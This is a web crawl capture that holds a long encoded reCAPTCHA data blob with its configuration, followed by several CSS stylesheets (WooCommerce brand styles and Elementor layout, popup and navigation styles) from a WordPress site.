Uw6DDhzsrPMKUw65iXEwXwp/CgRXDmTYLJHnChDHCmmxCLMOnXQYwwrE5w7R1wqnCgR/DsFPDkcKffnJMNMO3HQDCsy5SDA42w57Dr8KxITk8CsK/ScKcw7QFw4TDhsKBw7RsNgYXAXAsDcOGRMOuQsO/L0LDmkbDqS/DrX8ALgsNwoknBHzDomMoDsKEw7Q7M8Kxwpd7wqlhwoTCsMKTw6HCkgnCk0PCt2lEw69xwpvDnsOvw47Ctxwnwr7DlGzCq8KZwqoZw4bCpEDCmzRTbUAvFy7Cu8KNwppSwo/DmCHDosOgwroBw4HDtsKCJsKFB8OdFifCixl/w4vCrcO/wqfDvcOaJMKvKAEVwopHO0fClMOmw658wp/DgFHDhDTCv8KTfsK+w5kJw4MLQ2zCtBzDnBF/LC/[base64]/DjWTDh8OBw5/Dm3jDoVBvDEIkwrI4N8OpB8KLwphwwrtpwr/[base64]/EcOIwoJBwog2w5TDnsOWfSvCiMOKwq0SJRTDrsOhAMOabFDCpWPCqcO/V1wWLsKBZ8K2LDQOfMO1A8OuVMKxJcO4Wg5dKG4wWMO5HQEdSiPDvwxJw4RYWiEdU8OodWLCs3dew49uw7Z9L2tlw6LCncK1fkJdwrt1woRJw6LDqWDDo3/CpsKOUlnCkl/[base64]/ClcO1VA3ChjvCjcOqwqfCp8KEw7PCosO2fEDDm8KoFnF3O8KGwojChCc4XWULSMKKAsOnQX/CiHHCt8OQZX/DgMKsMMOzdMKIwqdSAcO7fcKcCj9sHcKRwq9MEkHDscOkZ8OpFsO4D1/DmMOYw7/CqMOQLVrDnS1Sw5MYw6zDnMKkw6dRwqN6wpPCjMOswrcWw6U4w4EGw63ChcKjw4/Dgg7Dk8O2ITvCv13CvwHDhDrCkMObDsO3H8OJw6rCmcKQeQ3CmMOnw7sbMGHCjsOyRcK3LcKZS8K2bVPCgQbCqFvDiSFPInQdIUskw5Qsw6XCqzDCnMKjcmUFKwHDvsOpw5wOw4cFfyrCgsKuwrjDhcOew6DCpg/Dk8OQw4ULwpHDisKOw6ZGISTDtMKKT8K+G8KHU8KnPcK4cMOHWBtabzTCg13CusOBUXvCgcKJw7zCn8O3w5TCnwLCvAYAw7jCuncwRCPDmng/w4vChWHDkFouZhPDlitQJ8Kcw78XCFfCrcO+C8OgwrLCgcKgwq3CmsKVwqITwqUHwpHDswcPBVkMEsKNwrFsw6ZCwrUDwr3CtMO+OMKEK8OCdmd3XFBFwrB8CcK1CcOaeMKDw5gnw7MAw6nCrjxRUMOYw5zDosO/wowrwpLCvUjDosOHQMKbLG81WlLCncOAw73DrcKuwqvComXDmUM1wrUBQsKiwprDrzfCpMK/TcKFRBbCncOfRGlTwpLDlMKxb2PCmSk+wo3DjXUGMFFCRR1/[base64]/DrsOnwr0wVsK4c8OCwrk/w74oRsOSw48uw5vCvsObBkTCksKlw5l4wqxdw4fChsKcF0xZM8OgBcOtPUnDpSHDvcKpwrM8wqNOwrDCuHIKQHTCqcKqworDnsKQw4XCsCgcN1oMw6UIw6rDuWFTFHHCiVrDs8OQw6rDrDDCuMOKKn3DlsKJGxDDh8OVw6IrQcOhw5LCsk3Dj8O/EcKoVMO7wpzDg2fDicKCXMOxw6HDjAVzw6NbbsOwwonDgAAHwrwgwrrColTDtGYgwpnClGXDvTkJDMKAZxDCu1NdOsKhP3oiPsKsPcKycQfCrSvDicOtR2F+w5VKwqUFN8Ojw7XCjMKhc3vCqMO3w5sZw60BwoN5VzbDsMO/[base64]/GcOvwpQjdsOPNsKNKcOKE23CnTLClE7CnMOXIgXCjMK9YHfDn8OoE8OJZ8OKBcO0wrDDqRnDhsOIwqQ6HMO9dMOyP2Y8YcO6w7HCjMKwwro7w5/[base64]/DjMOtT8K9wo1QF03CkS3Dr8O8w73DmnIvwpxadsKOwpnDl8KpV8Oow5R2wovCjEMvBwIWHGobEkHCnsOwwphASE7Dh8OFF0TCtDNTwo3Cl8OdwpvDscKtGxd4fFJ/E04+UnrDmMOZCAAPwqHDnyvDlMK5JyEHwokRwpVOw4PCn8OTw7JxWnBgL8OIYRoWw5I0fcKbEzTCtsOpw5MQwrvDs8KxRsK7wrPCik/CrHsXwpfDu8OKw6DDvVLDlMO1wr/[base64]/wqvCpH4Iw4pmwqvCqMO/[base64]/[base64]/[base64]/AsO5aGwicsOQw4XDpW1hw7XCnSTCvW3Cv3XCmMOjwpAlw4/CmQHDrAAUw6o+wqzDtMO7w7kgUQnDjsKqK2YtXVMQwrZ+MijCoMO6V8OCHmVDw5F5wqdKZsK1S8O9woTDhsOdw7/[base64]/DpRDDjsKGwpTCtSjCl3jCjsOqWMOCaMKzwpwxwpATDcKmwo8WAcKUwpImw5/DhizDpCBRTxrDuSphW8KkwprDssK+RkPCkgUxw5YkwoguwqPCkAkQSXDDvMOGwoMNwqbDpMK0w5l9b19hwozCp8OmwpXDssOHwpc8XcONw7nDtsKwQcOVeMOFTzENJcOYw6zCqgMcwpnDt0Avw6Naw4nCqRtPaMKbKsKeQsOvQsOpw5oJK8OiBWvDk8KqL8Khw7VebF/DtMOsw6bDuAXDpytXaEgvH18hw4zDuWLCqEvCqcOHBzfDpinDtDrCtg/[base64]/[base64]/[base64]/DrcOeQcKxwoNPw5nDgcKxQw4HwpzDimlNw7h+OjdFwpDDqXbCpwDCvsKIYgzCp8KBfh5uJBUCwotdIAIbScOebVxMGlE7MQtmG8OzCsOdN8KdGMKQwrYRMsOoP8O9ah/Dj8ODIinCmjPDssO1dsOpWkRVUMKVSw7Ci8OmUsO6w4Mra8OgZGXCk305XMKVwr7DqHbDvsKiDgsDCw/Dmmlrw5YTU8Ovw7DDmhVNwpwWwp/DpAHCjHrCjGzDjcObwq5+N8O4HsKQw4ZewprDoB3DgsKIw53Dk8O2BsKVQMOmIzcPwpDCnxfCpCnDoHJ/w4VZw4jCt8Otw79bDcKxdcOJwqPDgsKwfcKzwpTCkUHCt3HCpD3DgWQvw4R7W8Kyw7JpYXgzwoPDhHNNeTTDrADCrcODb24xw7HCoibDlVBmw5N9wqfCt8OewrZAXMKgLsK9ZMOGw7gBwoHCszkSCcKCGMKOw5XCocOswqHDg8KqNMKMw7DCg8ORw6/Ct8KtwqI9w5J9CgMTM8K3w7/Dq8OuOmBrCHo+w6olBhXCiMOGGsO4w5PCnMKtw4nDh8O5EcOnDxLDp8KlQsOHYwXDjcKcw4BTwpbDm8Oxw4LCmBXCrVjDlsKTWw7Dp1LDr3Nkwo/CoMOJw6EswqzCvsKhCsKXwo/CvsKqwpVqVcKDw43DiRrDs1rDk3jDmwHDkMOgTMKhwqjDqcOtwoTDrMO6w63Dqk3Cp8OmL8O4fQHCn8OJCMKMw4QqUV0QK8OuWsK5dj1afF/[base64]/[base64]/CqVTCrGnCr37CqDlQwpdyw6rClhbDiQQVAsKDQcKpwq9Xw5tFOi7CjTttwqpDGMKpEghZw6Yhwohjwo9mw63DjcO1w4fDmsK/wqQ5w6Bow7nDiMOtdBvCt8OREcOIwrZBacOeViMUwqRYw5rCq8KhMCpEwrAsw5fCtHNSw7J8GDdAJsKyWyvCiMOuwrPDiVPChAUhSWEDDMKDTsOhw6bDlCZDT2vCt8OgT8OeXUA1KgVyw6jCqkkITEU/w5vDj8Oow5tVwoDDkUIaWS0cw6rDtwUkwqfDusOsw5Ebw6MMN2XCtcOEUcOgw50OHsO2w4lyZwPDtMO3RMK+XMOtVUrChTLCoFnDin3CvMO5DMKWM8KSLFfDtmfDg1vDpMOowq7Cg8KRw5QPUcOFw5BJJQ/[base64]/ChMKhfmvCpnAsw5HChsOLwpklNsOkw6zCqiJDwqwnw5/[base64]/[base64]/woImYsOlalFawofCv8OQw7HCjsObLWwDWsOFMMKyw6XClcOgeMK2ecKgwoRHNMOMTMOXeMO1YcOTXMOEwr7CqD8zwpMiUcKKLioxB8Kcw5/DqgTDsnBQw7bCvyPCrMKmw5nDjSnCgMOKwoTDi8KHZsOaHSPCoMOKcsKWABlAf2N2aSnCuEp4w5fCpl/Ds2/CoMOPCMOUcEsKGEfDjsKqw788GirCpsO+wrHDnsKHw5U8LsKXwoVKCcKOCcOBcMOYw4vDmcKWL03Cnj9iE20/wrcfcsOReCNDdsOswoHCg8KUwppcJ8KWw7/[base64]/Ci8K+c8OwJRVhwopAHHJSOzgfw7NncUgVw7cIw4N3bMOEw7dpQ8OawpPDjVMrEMO5w7/ChsOPTsK0ZcO+UgnCpcKtwqs3wphvwqN+YcOHw5Jiw7nClcKSC8K/[base64]/[base64]/CkybDosOHSsKnw71Fw4gww4AAPcOawpHCtBckXcOeNEbDs0/[base64]/w6HCisOMDDrChsKxwrk8ahd8w5Nnfj1qwp5ATcO4w47ChsK2YBMuTwrCmcOdw4/[base64]/Dj3fCvmvDiR94cxp1VsKYOcKTw68uNjrDksKtw4DDvsKHNnbDtjnChcOESMOJGiDCiMK4w48qw4wgwo3DtFMPwrvCsTjCusO8wqBCRxI/w49zwpnDicOVIQvDvyPDqcKTY8OuDHB6wo/CozfCkQpcU8Oyw6YNX8KlIg9uwrkpI8OBXsKWJsOSC21nwookwp3CqMOIwqrDs8K9wqhKwoDCssKiecOMP8OQFnvCoDnDiWLCmnAewovDgcOIw7YAwrfDuMKhDcORwqRSw73CksK+w5HDs8KGwrzDigvCjAzDvWRFJsK+D8OfUiV2wpYWwqRgwqPDg8KFWT/DlV96ScKqBlvClAUCW8KbwrfCjMONwo3Ct8OeLV7Co8KZw7MAw6jDv1zDshcdwqzDlmw2wo3Dn8OhSsK5w4nDtMKYVGkcwpXCixM3acKDw44VBsOkwo4GS1YseMODVMOvenLDglhSwodTwpnDoMKqwq0eQMKkw4TCjcKawrfDk3bDs3VIwozDkMKwwp/DgMOEYMKPwoRhIF1SVcOyw5XCpAQtKw7CgcOcdHd5wq3DrhVjwpNBSMKPHMK0ZsOAZUsVdMOHw5bCsGoTw5AJPMKDw6EOf3rClcOnwqDCjcO6ZsKBVmvDng5Xwrg8w5BjBAnCncKDM8Oaw5cKeMOrYWPClcO/w7HDkQt5w7tZX8OKwpFXUMOtTER3wr0Ew4bCtsKEwq4/wrxpw6kCdHLCjMKXwqXCh8O7wqp/P8O8w5rDiWljwrPDkMOzworDsFMVL8KEwrJRLBVpVsOFw6/DksKAwpZIF3F9w5sHw5vCrizCgxEjWsOsw67DpS3CkcKMf8OnYsOywpdPwrF6BCQDw5/CmyHCssOGb8OGw6t4w5Z4F8OIwqp5wrrDmhVtMB0VdWhIw4VaUsKxw4VBwrPDrsOow4w7w53DpU7DmcOdwqLDpQbCixshwqp3H2PDiR9Jw6HCsBDCskrCuMOQw53CmMKcEsK/[base64]/\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223DpoLLYu9MKNRRghwVikatT1Iqp5++GNq3RZPFd0UVA\\u003d\x22,1,0,null,1,1769386918504,0,0,[5,31],null,[161],\x22RC-zrnNpxt56TBBvw\x22,null,null,null,null,null,\x220dAFcWeA7xNTjvuIc4twIw1rpOaDHlg20tJWRaV8DP4q-3jJzOKB4alz4pjTAgsflGLjKKpLrmgO0TJtn0J0lFA6djrDbkSs-PWg\x22,1769469718347]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/cache/wpfc-minified/fps478t7/9jhie.css
body_size: 496
content:
.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}.wp-caption-text,
.gallery-caption,
.bypostauthor {
}

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-1712.css?ver=1737555467
body_size: 383
content:
.elementor-kit-1712{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EAC13C;--e-global-color-fed633b:#312564;--e-global-color-bc0497d:#EAC13C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-4358fe3-font-family:"Beau Rivage";--e-global-typography-4358fe3-font-size:64px;--e-global-typography-4358fe3-font-weight:600;--e-global-typography-4358fe3-line-height:62px;--e-global-typography-4358fe3-word-spacing:7px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:100%;}.e-con{--container-max-width:100%;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1712 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-price-table ul li span {
    display: inline-block !important;
    width: 87%;
    line-height: 1.6em;
}

.elementor-price-table ul li span, .elementor-price-table ul li i {
    vertical-align: middle;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3245.css?ver=1737035143
body_size: 1010
content:
.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3245 .elementor-element.elementor-element-1156074c{padding:0% 0% 0% 0%;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3245 .elementor-element.elementor-element-007796f > .elementor-container{min-height:400px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon-wrapper{text-align:right;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fed633b );color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon{color:var( --e-global-color-fed633b );border-color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon{font-size:20px;padding:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon svg{height:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-3245 .elementor-element.elementor-element-7615d080{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-3245 .elementor-element.elementor-element-7615d080{right:3%;}body.rtl .elementor-3245 .elementor-element.elementor-element-7615d080{left:3%;}.elementor-3245 .elementor-element.elementor-element-5a61702{--e-image-carousel-slides-to-show:1;}.elementor-3245 .elementor-element.elementor-element-5a61702 > .elementor-widget-container{margin:00em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button{font-family:"Roboto", Sans-serif;font-size:2em;font-weight:600;border-radius:8px 8px 8px 8px;box-shadow:2px 2px 7px 0px rgba(0, 0, 0, 0.33);}.elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button:hover, .elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button:focus{background-color:#68C668;}#elementor-popup-modal-3245 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-3245{justify-content:center;align-items:center;}#elementor-popup-modal-3245 .dialog-widget-content{animation-duration:1.2s;}@media(max-width:1024px){.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{margin:0% 0% 0% 6%;--e-column-margin-right:0%;--e-column-margin-left:6%;}}@media(max-width:767px){.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-1156074c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3245 .elementor-element.elementor-element-8437afa{width:100%;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3245 .elementor-element.elementor-element-007796f > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-438b233{width:100%;}.elementor-3245 .elementor-element.elementor-element-438b233 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon{font-size:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon svg{height:20px;}.elementor-3245 .elementor-element.elementor-element-5a61702 > .elementor-widget-container{margin:010em 0em 0em 0em;}.elementor-3245 .elementor-element.elementor-element-b2f02f4 > .elementor-widget-container{margin:1em 0em 0em 0em;}}@media(max-width:1024px) and (min-width:768px){.elementor-3245 .elementor-element.elementor-element-8437afa{width:50%;}}/* Start custom CSS for image-carousel, class: .elementor-element-5a61702 */@media screen and (max-width: 960px) {
    .elementor-swiper-button {
        display: none;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-b2f02f4 */#cta-securespot {
    transition-duration: .3s;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-007796f */@media screen and (min-width: 769px) {
    #carousel-container {
        position: absolute !important;
        top: 2em;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1156074c */#elementor-popup-modal-3245 {
    z-index: 11000 !important;
    /*position: absolute;*/
}

#modal-container {
    position: relative !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3239.css?ver=1743639684
body_size: 1448
content:
.elementor-3239 .elementor-element.elementor-element-8d9718b:not(.elementor-motion-effects-element-type-background), .elementor-3239 .elementor-element.elementor-element-8d9718b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312564;}.elementor-3239 .elementor-element.elementor-element-8d9718b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3239 .elementor-element.elementor-element-8d9718b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3239 .elementor-element.elementor-element-e20f034 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-767ef05{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-widget-container{text-align:left;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon{background-color:#02010100;--icon-padding:0.2em;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon i{color:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-767ef05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-2b920aa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-type-html{padding-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group .elementor-field, .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-subgroup label{font-size:12px;line-height:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-next{background-color:#D4AF37;color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]{background-color:#D4AF37;color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3239 .elementor-element.elementor-element-864ca5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3239 .elementor-element.elementor-element-864ca5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3239 .elementor-element.elementor-element-864ca5e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-589a4c4{text-align:right;color:#FFFFFF;font-size:12px;line-height:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-3239 .elementor-element.elementor-element-589a4c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-df56aec:not(.elementor-motion-effects-element-type-background), .elementor-3239 .elementor-element.elementor-element-df56aec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-df56aec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3239 .elementor-element.elementor-element-df56aec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3239 .elementor-element.elementor-element-00dceeb img{max-width:60%;}.elementor-3239 .elementor-element.elementor-element-de8b213 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle{margin-left:auto;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;font-style:normal;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main .elementor-item{color:#312564;fill:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .e--pointer-framed .elementor-item:before,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .e--pointer-framed .elementor-item:after{border-color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a, .elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle{color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown{background-color:#F2EFEF;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DCDADB;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a:hover,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle:hover{color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a:hover,
